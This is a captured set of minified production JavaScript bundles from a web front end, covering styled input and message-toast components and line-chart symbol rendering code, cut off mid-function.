var(").concat(l.INPUT_BORDER_COLOR,")"),minHeight:"var(".concat(l.INPUT_HEIGHT,")"),height:"var(".concat(l.INPUT_HEIGHT,")"),fontSize:"var(".concat(l.INPUT_FONT_SIZE,")"),background:"var(".concat(l.INPUT_BG,")"),lineHeight:1.5,"@media(hover:hover)":(0,n._x)((0,n._x)({'&:hover:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_HOVER_BG,")")}},"&:not(:placeholder-shown):not(:disabled):hover+.".concat(o("rightSection"),">.").concat(o("clear")),{display:"block"}),"&:not(:placeholder-shown):not(:disabled)+.".concat(o("rightSection"),">.").concat(o("clear"),":hover"),{display:"block"}),"@media(hover:none)":(0,n._x)((0,n._x)({'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_BG,")")}},"&:not(:placeholder-shown):not(:disabled):focus+.".concat(o("rightSection"),">.").concat(o("clear")),{display:"block"}),"&:not(:placeholder-shown):not(:disabled)+.".concat(o("rightSection"),">.").concat(o("clear"),":focus"),{display:"block"}),'&:focus:not(:disabled):not([aria-invalid="true"])':{border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_ACTIVE_BG,")")},"&::placeholder":{color:"var(".concat(l.INPUT_PLACEHOLDER_COLOR,")"),fontWeight:"var(".concat(l.INPUT_PLACEHOLDER_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_PLACEHOLDER_FONT_SIZE,")")},"&:disabled::placeholder":{color:"var(".concat(l.INPUT_DISABLED_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(l.INPUT_INVALID_PLACEHOLDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(l.INPUT_INVALID_COLOR,")"),border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_INVALID_BORDER_COLOR,")")},"&:disabled":{background:"var(".concat(l.INPUT_DISABLED_BG,")"),color:"var(".concat(l.INPUT_DISABLED_COLOR,")"),opacity:1,border:"var(".concat(l.INPUT_BORDER_WIDTH,") solid var(").concat(l.INPUT_DISABLED_BORDER_COLOR,")")}},"&:disabled+.".concat(o("rightSection")),{color:"var(".concat(l.INPUT_DISABLED_ICON_COLOR,")")}),wrapper:{margin:0},rightSection:{ref:o("rightSection"),color:"var(".concat(l.INPUT_ICON_COLOR,")"),fontWeight:400,fontSize:"var(".concat(l.INPUT_ICON_SIZE,")"),lineHeight:"var(".concat(l.INPUT_ICON_SIZE,")"),right:"var(".concat(l.INPUT_BASE_PADDING,")"),width:"fit-content",fill:"var(".concat(l.INPUT_ICON_COLOR,")")},icon:{left:"var(".concat(l.INPUT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(l.INPUT_ICON_COLOR,")")},iconElement:{width:"var(".concat(l.INPUT_ICON_SIZE,") !important"),minWidth:"var(".concat(l.INPUT_ICON_SIZE,") !important"),height:"var(".concat(l.INPUT_ICON_SIZE,") !important"),minHeight:"var(".concat(l.INPUT_ICON_SIZE,") !important"),fontSize:"var(".concat(l.INPUT_ICON_SIZE,") !important")},clear:{ref:o("clear"),cursor:"pointer",display:"none",marginRight:c?"var(".concat(l.INPUT_ICON_MARGIN,")"):0,width:"var(".concat(l.INPUT_CLEAR_ICON_SIZE,")"),height:"var(".concat(l.INPUT_CLEAR_ICON_SIZE,")"),color:"var(".concat(l.INPUT_CLEAR_ICON_COLOR,")")},withIcon:{},invalid:{},disabled:{color:"var(".concat(l.INPUT_DISABLED_COLOR,")")}})},{size:a},[].concat((0,n.u)(u?[{maxWidth:"md",styles:T}]:[]),(0,n.u)(E)),i.v)}),B=function(e){var r=e.fz,o=e.fw;return(0,n._x)((0,n._x)({},l.INPUT_FONT_WEIGHT,o),l.INPUT_FONT_SIZE,r&&((0,i.HD)(r)?r:"".concat(r,"px")))},g=(0,_.k)(function(e,r){var o=r.breakpoints,t=r.size;return(0,i.bd)(function(){return(0,i.nY)(x({size:t}),{root:{fontFamily:"inherit"},label:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_LABEL_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_LABEL_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_LABEL_COLOR,")"),marginBottom:"var(".concat(l.INPUT_WRAPPER_LABEL_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_LABEL_LINE_HEIGHT,")")},error:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_ERROR_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_ERROR_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_ERROR_COLOR,")"),marginTop:"var(".concat(l.INPUT_WRAPPER_ERROR_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_ERROR_LINE_HEIGHT,")")},description:{fontFamily:"inherit",fontWeight:"var(".concat(l.INPUT_WRAPPER_DESC_FONT_WEIGHT,")"),fontSize:"var(".concat(l.INPUT_WRAPPER_DESC_FONT_SIZE,")"),color:"var(".concat(l.INPUT_WRAPPER_DESC_COLOR,")"),marginTop:"var(".concat(l.INPUT_WRAPPER_DESC_GAP,")"),lineHeight:"var(".concat(l.INPUT_WRAPPER_DESC_LINE_HEIGHT,")")},required:{color:"var(".concat(l.INPUT_WRAPPER_REQUIRED_COLOR,")")}})},{},o,i.v)}),m=(0,_.k)(function(e,r){var o=r.type,t=r.size;return(0,i.nY)(R({type:o,size:t}),{root:{display:"flex",alignItems:"center",background:"var(".concat(l.INPUT_BG,")"),borderRadius:"var(".concat(l.INPUT_RADIUS,")"),boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_BORDER_COLOR,")"),"@media(hover:hover)":{'&:hover:not([data-disabled="true"]):not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_HOVER_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_HOVER_BG,")")}},'&[data-focus="true"]:not([data-invalid="true"])':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_ACTIVE_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_ACTIVE_BG,")")},'&[data-invalid="true"]':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_INVALID_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_INVALID_BG,")")},'&[data-disabled="true"]':{boxShadow:"inset 0 0 0 var(".concat(l.INPUT_BORDER_WIDTH,") var(").concat(l.INPUT_DISABLED_BORDER_COLOR,")"),background:"var(".concat(l.INPUT_DISABLED_BG,")")}},inputWrapper:{width:"100%"},input:{border:"none !important",background:"transparent !important"}})})},16452:function(e,r,o){o.d(r,{Y:function(){return s}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(17748),c=o(62137),l=o(59580),O=["fz","fw","type","invalid","size","styles","className","classNames","breakpoints","isH5MappingAppStyle","applyColorVariable"],s=function(e){var r=(0,i.rZ)(),o=e.fz,a=e.fw,s=e.type,E=e.invalid,u=e.size,T=e.styles,d=e.className,p=e.classNames,I=e.breakpoints,N=e.isH5MappingAppStyle,C=void 0===N?r.other.isH5MappingAppStyle:N,L=e.applyColorVariable,R=(0,t.Kd)(e,O),x=(0,c.zG)({type:void 0===s?"outlined":s,size:void 0===u?"md":u,hasLeft:!1,hasRight:!1,hasClear:!1,isH5MappingAppStyle:C,breakpoints:void 0===I?[]:I},{classNames:p,styles:void 0===T?{}:T,name:"GateNumberInput"}),v=x.cx,B=x.classes;return n().createElement(_.Y,(0,t.Zj)((0,t.Zj)({hideControls:!0,error:E},R),{},{style:(0,t.Zj)((0,t.Zj)({},(0,c.NA)({fz:o,fw:a})),R.style),classNames:B,className:v(void 0===d?"":d,l.X2,void 0!==L&&L?l.kK:void 0)}))}},22889:function(e,r,o){o.d(r,{m:function(){return G}});var t=o(20750),a=o(37667),n=o.n(a),i=o(58783),_=o(90257),c=o(8399),l=o(98002),O=o(17138),s=o(8517),E=o(67966),u=o(59580),T=o(96521),d=o(11846),p=[{maxWidth:"md",styles:{label:{fontSize:"12px"},icon:{paddingTop:"2px"},wrapper:{paddingTop:"12px",paddingBottom:"12px"},expandIcon:{width:"12px !important",minWidth:"12px !important",height:"12px !important",minHeight:"12px !important",fontSize:"12px !important"},close:{marginLeft:"16px","&::after, &::before":{height:"11px"}}}}],I="--gui-message-padding",N="--gui-message-maxWidth",C="--gui-message-padding-1248",L="--gui-message-maxWidth-1248",R="--gui-message-padding-768",x="--gui-message-maxWidth-768",v="--gui-message-padding-375",B="--gui-message-maxWidth-375",g=(0,T.k)(function(e,r){var o=r.breakpoints,a=r.lineClamp;return(0,u.bd)(function(){return{root:{position:"relative",background:"var(--gui-color-cmpt-16)",padding:"0 var(".concat(I,")"),display:"flex",justifyContent:"center",boxSizing:"border-box","@media (max-width: 1248px)":{padding:"0 var(".concat(C,")")},"@media (max-width: 768px)":{padding:"0 var(".concat(R,")")},"@media (max-width: 375px)":{padding:"0 var(".concat(v,")")}},wrapper:{maxWidth:"var(".concat(N,")"),boxSizing:"border-box",display:"flex",alignItems:"center",paddingTop:"16px",paddingBottom:"16px",width:"100%","@media (max-width: 1248px)":{maxWidth:"var(".concat(L,")")},"@media (max-width: 768px)":{maxWidth:"var(".concat(x,")")},"@media (max-width: 375px)":{maxWidth:"var(".concat(B,")")}},labelWrapper:{flex:1,display:"flex",overflow:"hidden"},rightSection:{marginLeft:"40px"},icon:{alignSelf:"flex-start",display:"flex",alignItems:"center",color:"var(--gui-color-other-2)",paddingTop:"5px",paddingRight:"8px",zIndex:2},expandIcon:{margin:"4px 0",width:"16px !important",minWidth:"16px !important",height:"16px !important",minHeight:"16px !important",fontSize:"16px !important",marginLeft:"8px",color:"var(--gui-color-icon-6)",cursor:"pointer",transform:"rotate(180deg)"},expandIconActive:{transform:"rotate(0deg)"},labelIdle:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:a,textOverflow:"ellipsis",overflow:"hidden"},label:{flex:1,color:"var(--gui-color-text-6)",textAlign:"left",fontFamily:"inherit",fontSize:"16px",fontWeight:400,lineHeight:1.5,padding:0,"& > a":{color:"var(--gui-color-icon-5)",cursor:"pointer",textDecoration:"none"}},close:{cursor:"pointer",position:"relative",height:"16px",minHeight:"16px",width:"16px",minWidth:"16px",marginLeft:"32px",color:"#fff","&:focus":{outline:"none"}}}},{},[].concat(p,(0,t.u)(o)),u.v)}),m=(0,d.F4)({"0%":{transform:"translateX(0)"},"100%":{transform:"translateX(-100%)"}});(0,T.k)(function(e,r){var o=r.marqueeDuration;return{root:{background:"var(--gui-color-cmpt-4)"},icon:{color:"var(--gui-color-funct-3)",background:"var(--gui-color-cmpt-4)",paddingTop:"2px","@media (max-width: 992px)":{boxShadow:"0 0 8px 8px var(--gui-color-cmpt-4)"},"& > .mantine-Icon-root":{width:"12px",minWidth:"12px",height:"12px",minHeight:"12px"}},close:{color:"var(--gui-color-icon-3)"},rightSection:{marginLeft:"8px",alignSelf:"flex-start"},label:{color:"var(--gui-color-text-1)",fontSize:"12px",fontWeight:400,"@media (max-width: 992px)":(0,t.Zj)({},o?{whiteSpace:"nowrap",animationName:m,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:o,"&::after":{content:"attr(data-text)",position:"absolute",whiteSpace:"nowrap",top:0}}:{})}}});var P=o(74969),f=["icon","label","rightSection","withClose","expend","lineClamp","onClose","classNames","className","styles","unstyled","breakpoints","applyColorVariable"],U=["m","my","mx","mt","mb","ml","mr","p","py","px","pt","pb","pl","pr"],h=(0,a.forwardRef)(function(e,r){var o=(0,s.rZ)(),i=e.icon,c=e.label,l=void 0===c?"":c,O=e.rightSection,E=e.withClose,T=e.expend,d=e.lineClamp,p=e.onClose,m=e.classNames,h=e.className,A=e.styles,D=e.unstyled,b=e.breakpoints,H=e.applyColorVariable,S=(0,t.Kd)(e,f),Z=(0,a.useState)(!1),G=(0,t.ZQ)(Z,2),w=G[0],y=G[1],M=(0,a.useState)(!1),k=(0,t.ZQ)(M,2),V=k[0],W=k[1],K=(0,a.useRef)(null);(0,a.useEffect)(function(){K.current&&K.current.clientHeight>24&&(y(!0),W(!0))},[l,K]);var j=g({breakpoints:void 0===b?[]:b,lineClamp:void 0===d?1:d},{classNames:m,styles:A,unstyled:D,name:"Message"}),z=j.classes,X=j.cx;S.m,S.my,S.mx,S.mt,S.mb,S.ml,S.mr,S.p,S.py,S.px,S.pt,S.pb,S.pl,S.pr;var F=(0,t.Kd)(S,U);return n().createElement(_.x,(0,t.Zj)((0,t.Zj)({},F),{},{dir:o.dir,component:"div",style:(0,t.Zj)((0,t.Zj)({},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},I,"24px"),N,"1200px"),C,"24px"),L,"100vw"),R,"16px"),x,"100vw"),v,"12px"),B,"100vw")),F.style),className:X(z.root,void 0===h?"":h,u.X2,void 0!==H&&H?u.kK:void 0),ref:r}),n().createElement("div",{className:z.wrapper},n().createElement("div",{className:z.labelWrapper,ref:K},void 0!==i?n().createElement("div",{className:z.icon},i):n().createElement("div",{className:z.icon},n().createElement(P.J,{size:14},n().createElement("svg",{viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.30009 4.02504C6.30009 3.63844 6.6135 3.32504 7.00009 3.32504C7.38669 3.32504 7.70009 3.63844 7.70009 4.02504V7.70004C7.70009 8.08664 7.38669 8.40004 7.00009 8.40004C6.6135 8.40004 6.30009 8.08664 6.30009 7.70004V4.02504ZM7.7874 9.975C7.7874 10.4099 7.43483 10.7625 6.9999 10.7625C6.56498 10.7625 6.2124 10.4099 6.2124 9.975C6.2124 9.54008 6.56498 9.1875 6.9999 9.1875C7.43483 9.1875 7.7874 9.54008 7.7874 9.975Z",fill:"currentColor"})))),n().createElement("span",{"data-text":(0,u.HD)(l)?l:"",className:X(z.label,T&&w?z.labelIdle:"")},l),T&&V&&n().createElement(P.J,{className:X(z.expandIcon,w?"":z.expandIconActive),onClick:function(){return y(function(e){return!e})}},n().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M3.40001 10.3L8.00001 5.7L12.6 10.3",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),O&&n().createElement("div",{className:z.rightSection},O),(void 0===E||E)&&n().createElement("div",{className:z.close,onClick:p},n().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))))}),A=(0,E.F)(h),D=["messageComponentProps","autoClose","onHide","innerRef"];function b(e){var r=e.messageComponentProps,o=e.autoClose,i=e.onHide,_=e.innerRef,c=(0,t.Kd)(e,D),l=(0,a.useRef)(),O=function(){i(r.id),window.clearTimeout(l.current)},s=function(){clearTimeout(l.current)},E=function(){"number"==typeof o&&(l.current=setTimeout(O,o))};return(0,a.useEffect)(function(){return E(),s},[o]),n().createElement(A,(0,t.Zj)((0,t.Zj)((0,t.Zj)({},r),c),{},{onClose:O,onMouseEnter:s,onMouseLeave:E,ref:_}))}var H=(0,T.k)(function(e){return{root:{width:"100%",position:"fixed",zIndex:49,bottom:0}}}),S=["autoClose","limit","style","children","target","className","classNames","styles","unstyled"],Z=["autoClose"],G=function(e){var r=e.autoClose,o=void 0!==r&&r,s=e.limit,E=e.style;e.children;var u=e.target,T=e.className,d=e.classNames,p=e.styles,I=e.unstyled,N=(0,t.Kd)(e,S),C=(0,c.N)(),L=(0,a.useRef)({}),R=(0,a.useRef)(0),x=(0,O.JT)({limit:void 0===s?5:s}),v=x.messageState,B=x.showMessage,g=x.updateMessage,m=x.hideMessage,P=x.clean,f=x.cleanQueue;(0,l.l)(function(){v.length>R.current&&setTimeout(function(){return C()},0),R.current=v.length},[v]),(0,O.VQ)({show:B,hide:m,update:g,clean:P,cleanQueue:f});var U=v.map(function(e){var r=e.autoClose,a=(0,t.Kd)(e,Z);return n().createElement(b,{key:a.id,innerRef:function(e){L.current[a.id]=e},messageComponentProps:a,onHide:m,autoClose:r||o})}),h=H(void 0,{classNames:d,styles:p,unstyled:I,name:"MessagePortal"}),A=h.classes,D=h.cx;return n().createElement(i.h,{target:u},n().createElement(_.x,(0,t.Zj)({className:D(A.root,T),style:E},N),U))}},17138:function(e,r,o){o.d(r,{JT:function(){return d},PV:function(){return u},SR:function(){return T},VQ:function(){return s}});var t,a=o(20750),n=o(37667),i=o(70355),_=o(67130),c="undefined"!=typeof window?n.useLayoutEffect:n.useEffect,l=(t="gate-messages",[function(e){var r=Object.keys(e).reduce(function(r,o){return r["".concat(t,":").concat(o)]=function(r){return e[o](r.detail)},r},{});c(function(){return Object.keys(r).forEach(function(e){window.removeEventListener(e,r[e]),window.addEventListener(e,r[e])}),function(){return Object.keys(r).forEach(function(e){window.removeEventListener(e,r[e])})}},[r])},function(e){return function(){var r,o;return r="".concat(t,":").concat(String(e)),o=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(r,{detail:o}))}}]),O=(0,a.ZQ)(l,2),s=O[0],E=O[1],u=E("show"),T=E("hide");function d(e){var r=e.limit,o=(0,i.L)({initialValues:[],limit:r}),t=o.state,n=o.queue,c=o.update;return{messageState:t,queue:n,showMessage:function(e){var r=e.id||(0,_.k)();return c(function(o){return e.id&&o.some(function(r){return r.id===e.id})?o:[].concat((0,a.u)(o),[(0,a.Zj)((0,a.Zj)({},e),{},{id:r})])}),r},updateMessage:function(e){return c(function(r){var o=r.findIndex(function(r){return r.id===e.id});if(-1===o)return r;var t=(0,a.u)(r);return t[o]=e,t})},hideMessage:function(e){return c(function(r){return r.filter(function(r){return r.id!==e||("function"==typeof r.onClose&&r.onClose(r),!1)})})},cleanQueue:o.cleanQueue,clean:function(){return c(function(){return[]})}}}E("clean"),E("cleanQueue"),E("update")}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/7950.d8af0c69.js
body_size: 10817
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[7950],{15507:(e,t,i)=>{i.d(t,{Z:()=>o});var n=i(11659);function o(){var e=(0,n.Yf)();return function(t){var i=e(t),n=t.pipelineContext,o=!!i.large,a=!!i.progressiveRender,r=i.large=!(!n||!n.large),s=i.progressiveRender=!(!n||!n.progressiveRender);return!(o===r&&a===s)&&"reset"}}},42428:(e,t,i)=>{i.d(t,{N:()=>be});var n=i(64873),o=i(8054),a=i(43294),r=i(59349),s=i(66877),l=i(11659),h=i(38495),u=i(74622),c=i(87837),p=i(50107),d=i(53487),g=i(9495);const m=function(e,t,i){i=i||{};var n,m=t.getSourceManager(),f=!1;e?(f=!0,n=(0,c.nx)(e)):f=(n=m.getSource()).sourceFormat===g.cy;var y=(0,u.b)(t),v=function(e,t){var i,n=e.get("coordinateSystem"),a=h.Z.get(n);return t&&t.coordSysDims&&(i=o.UI(t.coordSysDims,(function(e){var i={name:e},n=t.axisMap.get(e);if(n){var o=n.get("type");i.type=(0,s.T)(o)}return i}))),i||(i=a&&(a.getDimensionsInfo?a.getDimensionsInfo():a.dimensions.slice())||["x","y"]),i}(t,y),b=i.useEncodeDefaulter,S=o.mf(b)?b:b?o.WA(d.pY,v,t):null,_={coordDimensions:v,generateCoord:i.generateCoord,encodeDefine:t.getEncode(),encodeDefaulter:S,canOmitUnusedDimensions:!f},x=(0,r.Z)(n,_),I=function(e,t,i){var n,a;return i&&o.S6(e,(function(e,o){var r=e.coordDim,s=i.categoryAxisMap.get(r);s&&(null==n&&(n=o),e.ordinalMeta=s.getOrdinalMeta(),t&&(e.createInvertedIndices=!0)),null!=e.otherDims.itemName&&(a=!0)})),a||null==n||(e[n].otherDims.itemName=0),n}(x.dimensions,i.createInvertedIndices,y),A=f?null:m.getSharedDataStore(x),D=(0,p.BM)(t,{schema:x,store:A}),w=new a.Z(x,t);w.setCalculationInfo(D);var M=null!=I&&function(e){if(e.sourceFormat===g.cy){var t=function(e){var t=0;for(;t<e.length&&null==e[t];)t++;return e[t]}(e.data||[]);return!o.kJ((0,l.C4)(t))}}(n)?function(e,t,i,n){return n===I?i:this.defaultDimValueGetter(e,t,i,n)}:null;return w.hasItemOption=!1,w.initData(f?n:A,null,M),w};var f=i(79344),y=i(41384),v=i(52209);const b=function(e){function t(){var i=null!==e&&e.apply(this,arguments)||this;return i.type=t.type,i.hasSymbolVisual=!0,i}return(0,n.ZT)(t,e),t.prototype.getInitialData=function(e){return m(null,this,{useEncodeDefaulter:!0})},t.prototype.getLegendIcon=function(e){var t=new v.Z,i=(0,y.th)("line",0,e.itemHeight/2,e.itemWidth,0,e.lineStyle.stroke,!1);t.add(i),i.setStyle(e.lineStyle);var n=this.getData().getVisual("symbol"),o=this.getData().getVisual("symbolRotate"),a="none"===n?"circle":n,r=.8*e.itemHeight,s=(0,y.th)(a,(e.itemWidth-r)/2,(e.itemHeight-r)/2,r,r,e.itemStyle.fill);t.add(s),s.setStyle(e.itemStyle);var l="inherit"===e.iconRotate?o:e.iconRotate||0;return s.rotation=l*Math.PI/180,s.setOrigin([e.itemWidth/2,e.itemHeight/2]),a.indexOf("empty")>-1&&(s.style.stroke=s.style.fill,s.style.fill="#fff",s.style.lineWidth=2),t},t.type="series.line",t.dependencies=["grid","polar"],t.defaultOption={z:3,coordinateSystem:"cartesian2d",legendHoverLink:!0,clip:!0,label:{position:"top"},endLabel:{show:!1,valueAnimation:!0,distance:8},lineStyle:{width:2,type:"solid"},emphasis:{scale:!0},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0,universalTransition:{divideShape:"clone"},triggerLineEvent:!1},t}(f.Z);var S=i(32615),_=i(46964),x=i(76154),I=i(12380),A=i(84205);function D(e,t){var i=e.mapDimensionsAll("defaultedLabel"),n=i.length;if(1===n){var o=(0,A.hk)(e,t,i[0]);return null!=o?o+"":null}if(n){for(var a=[],r=0;r<i.length;r++)a.push((0,A.hk)(e,t,i[r]));return a.join(" ")}}var w=i(94e3),M=i(99644);function k(e,t){this.parent.drift(e,t)}const N=function(e){function t(t,i,n,o){var a=e.call(this)||this;return a.updateData(t,i,n,o),a}return(0,n.ZT)(t,e),t.prototype._createSymbol=function(e,t,i,n,o){this.removeAll();var a=(0,y.th)(e,-1,-1,2,2,null,o);a.attr({z2:100,culling:!0,scaleX:n[0]/2,scaleY:n[1]/2}),a.drift=k,this._symbolType=e,this.add(a)},t.prototype.stopSymbolAnimation=function(e){this.childAt(0).stopAnimation(null,e)},t.prototype.getSymbolType=function(){return this._symbolType},t.prototype.getSymbolPath=function(){return this.childAt(0)},t.prototype.highlight=function(){(0,I.fD)(this.childAt(0))},t.prototype.downplay=function(){(0,I.Mh)(this.childAt(0))},t.prototype.setZ=function(e,t){var i=this.childAt(0);i.zlevel=e,i.z=t},t.prototype.setDraggable=function(e,t){var i=this.childAt(0);i.draggable=e,i.cursor=!t&&e?"move":i.cursor},t.prototype.updateData=function(e,i,n,o){this.silent=!1;var a=e.getItemVisual(i,"symbol")||"circle",r=e.hostModel,s=t.getSymbolSize(e,i),l=a!==this._symbolType,h=o&&o.disableAnimation;if(l){var u=e.getItemVisual(i,"symbolKeepAspect");this._createSymbol(a,e,i,s,u)}else{(p=this.childAt(0)).silent=!1;var c={scaleX:s[0]/2,scaleY:s[1]/2};h?p.attr(c):S.D(p,c,r,i),(0,S.Zi)(p)}if(this._updateCommon(e,i,s,n,o),l){var p=this.childAt(0);if(!h){c={scaleX:this._sizeX,scaleY:this._sizeY,style:{opacity:p.style.opacity}};p.scaleX=p.scaleY=0,p.style.opacity=0,S.KZ(p,c,r,i)}}h&&this.childAt(0).stopAnimation("leave")},t.prototype._updateCommon=function(e,t,i,n,a){var r,s,l,h,u,c,p,d,g,m=this.childAt(0),f=e.hostModel;if(n&&(r=n.emphasisItemStyle,s=n.blurItemStyle,l=n.selectItemStyle,h=n.focus,u=n.blurScope,p=n.labelStatesModels,d=n.hoverScale,g=n.cursorStyle,c=n.emphasisDisabled),!n||e.hasItemOption){var v=n&&n.itemModel?n.itemModel:e.getItemModel(t),b=v.getModel("emphasis");r=b.getModel("itemStyle").getItemStyle(),l=v.getModel(["select","itemStyle"]).getItemStyle(),s=v.getModel(["blur","itemStyle"]).getItemStyle(),h=b.get("focus"),u=b.get("blurScope"),c=b.get("disabled"),p=(0,w.k3)(v),d=b.getShallow("scale"),g=v.getShallow("cursor")}var S=e.getItemVisual(t,"symbolRotate");m.attr("rotation",(S||0)*Math.PI/180||0);var _=(0,y.Cq)(e.getItemVisual(t,"symbolOffset"),i);_&&(m.x=_[0],m.y=_[1]),g&&m.attr("cursor",g);var x=e.getItemVisual(t,"style"),A=x.fill;if(m instanceof M.ZP){var k=m.style;m.useStyle((0,o.l7)({image:k.image,x:k.x,y:k.y,width:k.width,height:k.height},x))}else m.__isEmptyBrush?m.useStyle((0,o.l7)({},x)):m.useStyle(x),m.style.decal=null,m.setColor(A,a&&a.symbolInnerColor),m.style.strokeNoScale=!0;var N=e.getItemVisual(t,"liftZ"),P=this._z2;null!=N?null==P&&(this._z2=m.z2,m.z2+=N):null!=P&&(m.z2=P,this._z2=null);var O=a&&a.useNameLabel;(0,w.ni)(m,p,{labelFetcher:f,labelDataIndex:t,defaultText:function(t){return O?e.getName(t):D(e,t)},inheritColor:A,defaultOpacity:x.opacity}),this._sizeX=i[0]/2,this._sizeY=i[1]/2;var L=m.ensureState("emphasis");L.style=r,m.ensureState("select").style=l,m.ensureState("blur").style=s;var C=null==d||!0===d?Math.max(1.1,3/this._sizeY):isFinite(d)&&d>0?+d:1;L.scaleX=this._sizeX*C,L.scaleY=this._sizeY*C,this.setSymbolScale(1),(0,I.k5)(this,h,u,c)},t.prototype.setSymbolScale=function(e){this.scaleX=this.scaleY=e},t.prototype.fadeOut=function(e,t,i){var n=this.childAt(0),o=(0,x.A)(this).dataIndex,a=i&&i.animation;if(this.silent=n.silent=!0,i&&i.fadeLabel){var r=n.getTextContent();r&&S.bX(r,{style:{opacity:0}},t,{dataIndex:o,removeOpt:a,cb:function(){n.removeTextContent()}})}else n.removeTextContent();S.bX(n,{style:{opacity:0},scaleX:0,scaleY:0},t,{dataIndex:o,cb:e,removeOpt:a})},t.getSymbolSize=function(e,t){return(0,y.zp)(e.getItemVisual(t,"symbolSize"))},t}(v.Z);function P(e,t,i,n){return t&&!isNaN(t[0])&&!isNaN(t[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(t[0],t[1]))&&"none"!==e.getItemVisual(i,"symbol")}function O(e){return null==e||(0,o.Kn)(e)||(e={isIgnore:e}),e||{}}function L(e){var t=e.hostModel,i=t.getModel("emphasis");return{emphasisItemStyle:i.getModel("itemStyle").getItemStyle(),blurItemStyle:t.getModel(["blur","itemStyle"]).getItemStyle(),selectItemStyle:t.getModel(["select","itemStyle"]).getItemStyle(),focus:i.get("focus"),blurScope:i.get("blurScope"),emphasisDisabled:i.get("disabled"),hoverScale:i.get("scale"),labelStatesModels:(0,w.k3)(t),cursorStyle:t.get("cursor")}}const C=function(){function e(e){this.group=new v.Z,this._SymbolCtor=e||N}return e.prototype.updateData=function(e,t){this._progressiveEls=null,t=O(t);var i=this.group,n=e.hostModel,o=this._data,a=this._SymbolCtor,r=t.disableAnimation,s=L(e),l={disableAnimation:r},h=t.getSymbolPoint||function(t){return e.getItemLayout(t)};o||i.removeAll(),e.diff(o).add((function(n){var o=h(n);if(P(e,o,n,t)){var r=new a(e,n,s,l);r.setPosition(o),e.setItemGraphicEl(n,r),i.add(r)}})).update((function(u,c){var p=o.getItemGraphicEl(c),d=h(u);if(P(e,d,u,t)){var g=e.getItemVisual(u,"symbol")||"circle",m=p&&p.getSymbolType&&p.getSymbolType();if(!p||m&&m!==g)i.remove(p),(p=new a(e,u,s,l)).setPosition(d);else{p.updateData(e,u,s,l);var f={x:d[0],y:d[1]};r?p.attr(f):S.D(p,f,n)}i.add(p),e.setItemGraphicEl(u,p)}else i.remove(p)})).remove((function(e){var t=o.getItemGraphicEl(e);t&&t.fadeOut((function(){i.remove(t)}),n)})).execute(),this._getSymbolPoint=h,this._data=e},e.prototype.updateLayout=function(){var e=this,t=this._data;t&&t.eachItemGraphicEl((function(t,i){var 